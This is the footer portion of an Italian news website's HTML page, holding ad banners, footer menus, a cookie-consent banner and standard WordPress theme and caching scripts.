	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><center>
<!-- QUI INIZIA UNA PUBBLICITA' --> 

<a href="http://www.hotelsandiego.it/"><img src="https://italianotizie.online/wp-content/uploads/2022/08/banner-hotel-san-diego.png"></a>

<a href="https://www.legadelcane.org/"><img src="https://italianotizie.online/wp-content/uploads/2022/11/banner-animal-protection.png"></a>

<a href="https://gorawellness.it/"><img src="https://italianotizie.online/wp-content/uploads/2022/08/banner-animato-gora.gif"></a>


<!-- QUI FINISCE UNA PUBBLICITA' -->

<a href="http://www.cgcreativeshop.com/" target="_blank" rel="noopener noreferrer"><img src="https://italianotizie.online/wp-content/uploads/2020/07/bann_01.gif"></a>

</center>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Continua su Italia Notizie</span></h4><div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contattaci</span></h4>			<div class="textwidget"><p>Inviaci una mail all&#8217;indirizzo <a href="mailto:redazione@italianotizie.online">redazione@italianotizie.online</a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Riceverai via mail <strong>i contenuti più importanti della settimana</strong> scelti per te dalla redazione di Italia Notizie.</p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-178677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-178677"><a href="https://italianotizie.online/contatti-e-gerenza/">Contatti e Gerenza</a></li>
<li id="menu-item-178678" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178678"><a href="https://italianotizie.online/newsletter/">Newsletter</a></li>
<li id="menu-item-178705" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178705"><a href="https://italianotizie.online/cookie-policy-ue/">Cookie policy (UE)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Italia Notizie 2022                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Usiamo cookie per ottimizzare il nostro sito web ed i nostri servizi.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta cookie</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6968598d09612
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_block_related_posts .td-related-right{display:none!important}.footer-logo-wrap{display:none!important}.google-auto-placed{height:0px!important}.td-main-logo{width:240px}</style>

<script type='text/javascript'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/italianotizie.online\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"11","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/italianotizie.online\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie policy ","url":"https:\/\/italianotizie.online\/cookie-policy-ue\/"},"privacy-statement":{"title":"Cookie Policy","url":"https:\/\/italianotizie.online\/cookie-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://italianotizie.online/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.5'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>


<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->